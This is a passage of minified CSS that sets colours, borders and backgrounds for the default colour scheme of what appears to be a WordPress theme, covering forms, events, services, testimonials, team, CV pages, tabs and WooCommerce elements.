.sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_title{color:#160c06}.scheme_default .sc_events_detailed .sc_events_item_time{color:#757575}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#160c06;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default.sc_form{background-color:#ffffff}.scheme_default .sc_form_field_title{color:#160c06}.scheme_default .sc_form .sc_form_field input[type="text"],.scheme_default .sc_form .sc_form_field input[type="password"],.scheme_default .sc_form .sc_form_field input[type="email"],.scheme_default .sc_form .sc_form_field input[type="number"],.scheme_default .sc_form .sc_form_field input[type="tel"],.scheme_default .sc_form .sc_form_field input[type="search"],.scheme_default .sc_form .sc_form_field textarea{color:#a4a4a4;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default .sc_form .sc_form_field input[type="text"]:focus,.scheme_default .sc_form .sc_form_field input[type="password"]:focus,.scheme_default .sc_form .sc_form_field input[type="email"]:focus,.scheme_default .sc_form .sc_form_field input[type="number"]:focus,.scheme_default .sc_form .sc_form_field input[type="tel"]:focus,.scheme_default .sc_form .sc_form_field input[type="search"]:focus,.scheme_default .sc_form .sc_form_field textarea:focus{color:#160c06;	border-color:#be9667;	background-color:#f9f8f8}.scheme_default .wpcf7-form .sc_form_field_button input[type="submit"],.scheme_default .sc_form_field button{color:#ffffff;	background-color:#adadad}.scheme_default .wpcf7-form .sc_form_field_button input[type="submit"]:hover,.scheme_default .sc_form_field button:hover{background-color:#adadad !important}.scheme_default .sc_form .sc_form_info_icon{color:#160c06}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#160c06}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#160c06}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #160c06;*/	border-color:#160c06 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(22,12,6,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#f9f8f8}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#160c06}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#f9f8f8}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#160c06 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#f9f8f8}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#160c06}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#160c06}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#160c06 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#a4a4a4}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#160c06}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#757575;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#160c06}.scheme_default .sc_googlemap_content_detailed:before{background-color:#160c06}.scheme_default .sc_icons .sc_icons_icon{color:#160c06}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#160c06}.scheme_default .sc_icons .sc_icons_title{color:#160c06}.scheme_default .sc_icons_description,.scheme_default .sc_icons_modern .sc_icons_description{color:#160c06}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon{color:#adadad}.scheme_default .sc_icons.sc_icons_modern .sc_icons_icon:after{border-color:#adadad}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_icon{color:#adadad}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_title{color:#adadad}.scheme_default.sc_price{color:#ffffff;	background-color:#f9f8f8}.scheme_default.sc_price .sc_price_icon{color:#adadad}.scheme_default.sc_price .sc_price_icon:hover{}.scheme_default .sc_price_info .sc_price_subtitle{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_title{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_price{color:#adadad}.scheme_default .sc_price_info .sc_price_description{color:#ffffff;	background-color:#160c06}.scheme_default .sc_price_info .sc_price_details{color:#757575}.scheme_default .sc_price_info .sc_price_link{color:#adadad;	border-color:#adadad}.scheme_default .sc_price_info .sc_price_link:hover{color:#ffffff;	/*background-color:#160c06;*/}.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_title,.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_descr{color:#160c06}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#160c06 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#160c06}.scheme_default.sc_promo .sc_promo_text_inner{/*background-color:#f9f8f8;*/}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_title{color:#160c06}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#160c06}.scheme_default .sc_services_default .sc_services_item{}.scheme_default .sc_services_default .sc_services_item_title a:hover{color:#adadad}.scheme_default .sc_services_default .sc_services_item_icon{color:#5f5f5f;	border-color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#5f5f5f;	border-color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item_subtitle{color:#5f5f5f}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#757575;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#160c06;	border-color:#160c06}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#160c06;	border-color:#160c06}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .sc_services_iconed .sc_services_item_header{color:#ffffff;	background-color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a{color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_title a{color:#160c06}.scheme_default .sc_services_iconed .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#adadad}.scheme_default .sc_skills_counter .sc_skills_icon:after{border-color:#adadad}.scheme_default .sc_skills .sc_skills_total{color:#160c06}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#160c06}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#1a54ad}.scheme_default .socials_wrap .social_item a{color:#adadad;	border-color:#adadad}.scheme_default .socials_wrap .social_item a:hover{color:#878686;	background-color:#adadad}.scheme_default .sidebar_inner .socials_wrap .social_item a{color:#adadad}.scheme_default .sidebar_inner .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#adadad}.scheme_default .footer_wrap .socials_wrap .social_item a,.scheme_default.footer_wrap .socials_wrap .social_item a{color:#adadad;	border-color:#adadad}.scheme_default .footer_wrap .socials_wrap .social_item a:hover,.scheme_default.footer_wrap .socials_wrap .social_item a:hover{color:#ffffff;	background-color:#adadad}.scheme_default .sc_testimonials_item_content{color:#160c06}.scheme_default .sc_testimonials_item_content:before{color:#be9667}.scheme_default .sc_testimonials_item_author_title,.scheme_default .sc_testimonials_item_author_subtitle{color:#be9667}.scheme_default .sc_testimonials_item_author_subtitle{color:#b7b7b7}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#757575}.scheme_default .sc_testimonials .swiper-pagination-bullet{background-color:#b7b7b7}.scheme_default .sc_testimonials .swiper-pagination-bullet-active{background-color:#160c06}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_title,.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_subtitle{color:#b7b7b7}.scheme_default .sc_testimonials_default.slider_swiper .swiper-pagination-bullet,.scheme_default .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet{background-color:rgba(173,173,173,0.5)}.scheme_default .sc_testimonials_default.slider_swiper .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .sc_testimonials_default.slider_swiper_outer .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#adadad}.scheme_default .sc_team_default .sc_team_item{/*color:#e4e4e4;*/	/*background-color:#f9f8f8;*/}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#5f5f5f}.scheme_default .sc_team_default .sc_team_item_title a:hover{color:#adadad}.scheme_default .sc_team_default .sc_team_item_title .social_item a:hover{color:#adadad}.scheme_default .sc_team_default .sc_team_item_socials .social_item a,.scheme_default .team_member_page .team_member_socials .social_item a{color:#adadad}.scheme_default .content .team_member_page .team_member_socials .social_item a:after,.scheme_default .sc_team_default .sc_team_item_socials .social_item a:after,.scheme_default .team_member_page .team_member_socials .social_item a:after{border-color:#adadad}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover,.scheme_default .team_member_page .team_member_socials .social_item a:hover{color:#ffffff}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover:after,.scheme_default .team_member_page .team_member_socials .social_item a:hover:after{background-color:#adadad}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#160c06;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#1a54ad}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#160c06}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#b7b7b7}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{border-color:#160c06;	background-color:#160c06;	color:#ffffff}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#160c06;	background-color:#160c06;	color:#ffffff}.scheme_default .trx_addons_popup{background-color:#f9f8f8;	border-color:#e8d7c2;	color:#e4e4e4}.scheme_default .trx_addons_popup .mfp-close{background-color:#f3f7f8;	border-color:#be9667;	color:#e4e4e4}.scheme_default .trx_addons_popup .mfp-close:hover{background-color:#878686;	color:#f9f8f8}.scheme_default .trx_addons_popup .trx_addons_tabs_title{background-color:#f3f7f8;	border-color:#be9667}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#f9f8f8;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_title a>i{color:#e4e4e4}.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#5f5f5f}.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#979797}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#878686}.scheme_default .trx_addons_profiler{background-color:#f9f8f8;	border-color:#be9667}.scheme_default .trx_addons_profiler_title{color:#878686}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e8d7c2}.scheme_default .trx_addons_profiler table td{color:#e4e4e4}.scheme_default .trx_addons_profiler table th{background-color:#f3f7f8;	color:#878686}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .trx_addons_cv a{color:#5f5f5f}.scheme_default .trx_addons_cv a:hover{color:#adadad}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#160c06}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#160c06}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(22,12,6,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#160c06}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#ffffff; text-shadow:1px 1px 3px #160c06}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{color:#adadad}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#979797;	background-color:#f9f8f8;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#878686;	border-color:#f9f8f8}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#878686}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#878686}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#979797}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#878686}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#e4e4e4}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#878686}.scheme_default .trx_addons_pagination>span.active{color:#878686;	border-color:#878686}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#979797}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#878686}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#878686}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#979797}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8d7c2}.scheme_default .trx_addons_cv_resume_item_meta{color:#878686}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#878686}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#979797}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#878686}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#878686}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#979797}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#878686}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#adadad}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#adadad}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#878686}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#878686}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#878686}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#878686}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#878686}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#878686}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#878686}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8d7c2;	color:#e4e4e4}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f3f7f8;	color:#878686}.scheme_default .trx_addons_contact_form_field button{background-color:#878686;	border-color:#878686;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#878686}.scheme_default .trx_addons_contact_form_info_icon{color:#979797}.scheme_default .trx_addons_contact_form_info_area{color:#878686}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#878686 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#878686}.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#757575;	background-color:#ffffff}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#160c06}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#160c06}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#adadad;	border-color:#adadad;	/*background-color:#160c06;*/	background-color:#adadad}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover i,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a i{color:#ffffff;	/*background-color:#160c06;*/}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a i:before{border-color:#adadad}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab:hover a i:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab.vc_active a i:before{border-color:#160c06;	background-color:#160c06}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover>a:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{/*border-color:#adadad;*/}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern.vc_tta-tabs .vc_tta-tab.vc_active>a{color:#160c06}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel-title a i:before{border-color:#adadad}.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover .vc_tta-panel-title a i:before,.scheme_default .vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title a i:before{border-color:#160c06;	background-color:#160c06}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#1a54ad}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#f9f8f8}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#5f5f5f}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#160c06}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#979797}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#757575}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#160c06}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#adadad}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#be9667}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#1a54ad}.scheme_default .woocommerce span.onsale{color:#ffffff}.scheme_default .single-product .post_item_single .product .onsale:before,.scheme_default .woocommerce ul.products li.product .onsale:before,.scheme_default .woocommerce-page ul.products li.product .onsale:before{background-color:#be9667}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{}.scheme_default .woocommerce ul.products li.product .post_header a{color:#160c06}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#adadad}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#5f5f5f}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#adadad}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#160c06}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#979797}.scheme_default .woocommerce div.product p.price,.scheme_default 